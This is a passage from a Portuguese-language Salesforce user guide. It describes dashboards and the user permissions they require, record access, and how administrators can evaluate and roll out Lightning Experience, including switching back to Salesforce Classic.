### PERMISSÕES DO USUÁRIO

Para classificar resultados do relatório:

**•** "Executar relatórios"



#### CONSULTE TAMBÉM:

<span id="page-203-0"></span>[Criar um novo relatório](#page-3574-0) [Subtotalizar resultados dos relatórios](#page-3645-0)

# Visualizando dados com painéis

Um painel mostra dados de relatórios de origem como componentes visuais, que podem ser gráficos, medidores, tabelas, métricas ou páginas do Visualforce. Os componentes proporcionam um instantâneo dos indicadores-chave de métrica e de desempenho para sua organização. Cada painel pode ter até 20 componentes.

Ao clicar na guia Painéis, será exibido o painel que foi exibido na última vez. A parte superior da página mostra a hora da última atualização do painel e o usuário cujas permissões determinam os dados visíveis no painel.

Cada componente em um painel mostra dados de um relatório subjacente. Se você tiver acesso à pasta com o relatório de origem subjacente, poderá ver o componente de painel relacionado. Clique em um componente do painel ou em seus elementos para fazer drill down até o relatório de origem, o relatório filtrado, a página de detalhes do registro ou outro URL. Se você fizer drill down em um componente filtrado, os filtros de painel são aplicados ao relatório de origem.

Clique em **Ir para lista de painéis** para exibir seus painéis. Localize um painel usando o localizador de painéis. Digite o nome no campo Exibir painel e escolha o painel na lista de resultados. Você só visualiza painéis nas pastas que você pode acessar.

Siga um painel para obter atualizações sobre ele publicadas em seu feed do Chatter.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir e atualizar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

Para criar painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você criou:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você não criou:

**•** "Executar relatórios", "Gerenciar painéis" E "Exibir todos os dados"

EDIÇÕES

Classic

Disponível em: Salesforce

# Seu acesso a elementos de UI, registros e campos

O administrador pode personalizar diversas áreas para proteger os dados da empresa. Usuários de organizações Professional, Enterprise, Unlimited, Performance e Developer Edition podem controlar o acesso de outros usuários aos seus dados compartilhando registros individualmente com seus colegas.





### CONSULTE TAMBÉM:

[Concedendo acesso a registros](#page-122-0)

[Exibindo os usuários com acesso aos seus registros](#page-124-0)

[Níveis de acesso ao registro](#page-127-0)

# Avaliar e distribuir o Lightning Experience para a sua organização

Ela está aqui... a nova experiência de usuário do Salesforce! O Lightning Experience é uma interface completamente reformulada. Melhor ainda, ele é desenvolvido com base na nossa plataforma de interface de usuário, para que a experiência possa se expandir e evoluir de acordo com as suas necessidades.

Como administrador, você é o consultor confiável da sua empresa para tudo que se relacione ao Salesforce e ajudará a decidir quando o Lightning Experience deverá ser distribuído para a sua organização. Este guia contém os detalhes de que você precisa para avaliar a nova interface e decidir se atende às necessidades de alguns ou todos os seus usuários. Quando chegar o momento, você

### EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

estará preparado para colocar o seu plano de distribuição em prática e realizar a migração para o Lightning Experience.

#### [O que torna o Lightning Experience tão especial?](#page-207-0)

Bem-vindo ao Lightning Experience, a nova, rápida e atraente experiência de usuário do Salesforce. Com uma mentalidade centrada em vendas, nós nos empenhamos em reinventar o ambiente de desktop para melhor apoiar o seu processo de vendas. O resultado é uma interface intuitiva e inteligente que ajuda os representantes de vendas a trabalhar mais naturalmente e fechar negócios mais rapidamente. Examinaremos agora alguns dos principais recursos da nova interface para que você possa decidir se o Lightning Experience é adequado para alguns ou todos os seus usuários.

#### [O Lightning Experience é adequado para a sua organização do Salesforce?](#page-209-0)

Então você está intrigado e entusiasmado com o Lightning Experience! A nova interface oferece vários benefícios claros para as equipes de vendas. Porém, o Salesforce é um sistema complexo e não podemos reconstruir tudo de uma só vez. Esta versão não oferece paridade completa com o Salesforce Classic, o antecessor do Salesforce com recursos integrais. Examinaremos alguns casos de uso que mostram como o Lightning Experience se compara ao Salesforce Classic, para ajudá-lo a decidir se agora é a hora certa para migrar e até mesmo para que você tenha uma visualização da sua organização na nova interface.

#### [Transição para o Lightning Experience: vamos lá!](#page-220-0)

Ótimo! Você decidiu que está pronto para migrar para o Lightning Experience. Em primeiro lugar, recomendamos que você desenvolva uma estratégia para orientar a distribuição. Então, quando chegar o momento, veja aqui como ativar a nova interface de usuário.

#### [Localizar os recursos do Lightning Experience](#page-227-0)

Sente-se um pouco desconfortável com todas as novidades do Lightning Experience? Isso é perfeitamente compreensível. Desvendar um aplicativo reprojetado pode ser complicado, especialmente quando você já consegue usar a interface original de olhos fechados. Para aprimorar suas habilidades no Lightning Experience, abordaremos onde alguns dos recursos mais comuns do Salesforce foram incluídos na nova interface.

#### [Considerações sobre o Lightning Experience](#page-241-0)

Esta versão do Lightning Experience não inclui todos os recursos disponíveis no Salesforce Classic. Consulte estes tópicos para ver se alguma funcionalidade essencial para os seus negócios foi limitada ou está indisponível nesta versão. Essas informações também podem ajudá-lo a orientar os usuários sobre o que esperar quando você de fato migrar para o Lightning Experience.

#### Avaliar e distribuir o Lightning Experience para a sua organização

#### [Centro de informações do Lightning Experience](#page-273-0)

Consulte estes recursos para aprender a usar o Lightning Experience, a configurá-lo para a sua organização ou a desenvolver para a nova interface de usuário.

### CONSULTE TAMBÉM:

[https://developer.salesforce.com/trailhead/trail/lex\\_admin\\_migration](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [https://developer.salesforce.com/trailhead/trail/lex\\_dev](https://developer.salesforce.com/trailhead/trail/lex_dev)

# <span id="page-207-0"></span>O que torna o Lightning Experience tão especial?

Bem-vindo ao Lightning Experience, a nova, rápida e atraente experiência de usuário do Salesforce. Com uma mentalidade centrada em vendas, nós nos empenhamos em reinventar o ambiente de desktop para melhor apoiar o seu processo de vendas. O resultado é uma interface intuitiva e inteligente que ajuda os representantes de vendas a trabalhar mais naturalmente e fechar negócios mais rapidamente. Examinaremos agora alguns dos principais recursos da nova interface para que você possa decidir se o Lightning Experience é adequado para alguns ou todos os seus usuários.

### EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**







**Recurso Por que ele é interessante**

Árvore Configuração e Gerenciador de objetos Navegue pelas páginas de configuração com uma organização simplificada e uma aparência mais elegante. Use o novo Gerenciador de objetos, que combina todos os objetos padrão e personalizados em uma única lista mais pesquisável.

# <span id="page-209-0"></span>O Lightning Experience é adequado para a sua organização do Salesforce?

Então você está intrigado e entusiasmado com o Lightning Experience! A nova interface oferece vários benefícios claros para as equipes de vendas. Porém, o Salesforce é um sistema complexo e não podemos reconstruir tudo de uma só vez. Esta versão não oferece paridade completa com o Salesforce Classic, o antecessor do Salesforce com recursos integrais. Examinaremos alguns casos de uso que mostram como o Lightning Experience se compara ao Salesforce Classic, para ajudá-lo a decidir se agora é a hora certa para migrar e até mesmo para que você tenha uma visualização da sua organização na nova interface.

EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

No momento, o Lightning Experience é voltado para equipes de vendas e a maioria dos recursos de outras nuvens ainda não está disponível. Além disso, também há alguns recursos de vendas ainda não estão disponíveis. Embora o Lightning Experience deva ser expandido para incluir mais recursos nas versões futuras, você já pode avaliar até que ponto esses recursos futuros serão importantes para suas necessidades comerciais.

Lembre-se que é possível ativar o Lightning Experience apenas para um subconjunto dos seus usuários. Essa flexibilidade significa que você pode migrar sua equipe de vendas para a nova interface agora, mas deixar que a organização de serviço continue usando o Salesforce Classic. Ou então você pode optar por realizar um teste piloto do Lightning Experience com um pequeno grupo de usuários sem afetar os demais, até que seja possível determinar se a nova experiência atende às suas necessidades.

#### [Dizer olá ao Lightning Experience não significa dizer adeus ao Salesforce Classic](#page-210-0)

O Salesforce Classic continua presente, e nós facilitamos a transição dos usuários do Lightning Experience entre a nova e a velha interface. Portanto, muito embora o Lightning Experience possa não lhe proporcionar uma adequação completa, você e seus usuários poderão testá-lo sem perder nada.

#### [Edições compatíveis e licenças de usuário do Lightning Experience](#page-211-0)

Examine as edições compatíveis e as licenças de usuário para verificar se a sua organização pode ativar e usar o Lightning Experience.

#### [Melhores casos de uso do Lightning Experience](#page-212-0)

Agora vamos examinar os tipos de organizações mais compatíveis com esta versão do Lightning Experience. Abordaremos também alguns casos de uso que talvez ainda não sejam adequados.

#### [Comparar o Lightning Experience e o Salesforce Classic](#page-212-1)

Entender o que está disponível — ou não — na nova interface é um aspecto importante da decisão de migrar para o Lightning Experience. São fornecidos aqui alguns dos principais pontos comparativos entre o Lightning Experience e o que você está acostumado a ver no Salesforce Classic.

#### [O que acontecerá com as personalizações do Salesforce existentes?](#page-217-0)

Nós nos esforçamos ao máximo para respeitar suas configurações e personalizações existentes no Lightning Experience. Muitas das suas implementações programáticas e de apontar e clicar também funcionam impecavelmente na nova interface. Algumas personalizações, porém, não são aplicadas na nova interface ou podem exigir atualização para aproveitar tudo o que o Lightning Experience tem a oferecer. Estes são alguns aspectos a serem considerados.

#### Avaliar e distribuir o Lightning Experience para a sua organização

### Guia do usuário | Dizer olá ao Lightning Experience não significa dizer adeus ao Salesforce Classic | 205

#### [Visualizar sua organização no Lightning Experience](#page-220-1)

Este é provavelmente o momento em que você está pensando: "Muito bem, mas quero ver isso funcionando na prática." Mas você ainda não está pronto para fazer a migração dos seus usuários. Portanto, temos um dilema aqui, certo? De jeito nenhum! Isso pode ser resolvido com o Assistente de migração do Lightning Experience. O recurso de visualização do Assistente de migração permite que você explore sua organização de produção no Lightning Experience para ver exatamente como seus dados reais e suas personalizações atuais funcionarão na nova interface. Sem afetar o trabalho de ninguém.

### CONSULTE TAMBÉM:

[Edições compatíveis e licenças de usuário do Lightning Experience](#page-211-0) [Navegadores compatíveis com o Lightning Experience](#page-20-0) [Considerações sobre o Lightning Experience](#page-241-0)

# <span id="page-210-0"></span>Dizer olá ao Lightning Experience não significa dizer adeus ao Salesforce **Classic**

O Salesforce Classic continua presente, e nós facilitamos a transição dos usuários do Lightning Experience entre a nova e a velha interface. Portanto, muito embora o Lightning Experience possa não lhe proporcionar uma adequação completa, você e seus usuários poderão testá-lo sem perder nada.

Quando os usuários são ativados inicialmente para o Lightning Experience, a nova interface é sua experiência *preferencial* padrão. Em condições ideais, os usuários do Lightning Experience constatarão que a nova interface atende a todas as suas necessidades. Porém, se houver uma ferramenta ou recurso importante na interface antiga, eles poderão alternar para o Salesforce Classic a qualquer momento sem precisar da sua assistência.

### **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para voltar ao Salesforce Classic, use o Alternador. No cabeçalho do Lightning Experience, clique na imagem do perfil e selecione **Alternar para Salesforce Classic**.



O Alternador modifica a preferência padrão para o Salesforce Classic. O usuário permanece na interface clássica até usar o Alternador para retornar ao Lightning Experience. Nesse ponto, a nova interface volta a ser a preferência padrão. É muito simples.

Para localizar o Alternador no Salesforce Classic, clique no nome no canto superior direito e selecione **Alternar para Lightning Experience**.



O fato de que os próprios usuários podem alternar entre as interfaces provavelmente influenciará sua decisão sobre quando começar a usar o Lightning Experience. Se apenas alguns recursos que sua equipe usa ocasionalmente estiverem faltando no Lightning Experience, pedir aos usuários que mudem de interface pode ser uma proposta razoável, levando-se em conta os benefícios da nova experiência. Porém, pelo menos por enquanto, é melhor manter no Salesforce Classic os usuários que precisam de acesso diário a recursos de vendas sem suporte ou que trabalham regularmente com recursos de serviço.

### <span id="page-211-0"></span>CONSULTE TAMBÉM:

[Recomendações para alternância de usuários entre o Lightning Experience e o Salesforce Classic](#page-242-0)

# Edições compatíveis e licenças de usuário do Lightning Experience

Examine as edições compatíveis e as licenças de usuário para verificar se a sua organização pode ativar e usar o Lightning Experience.



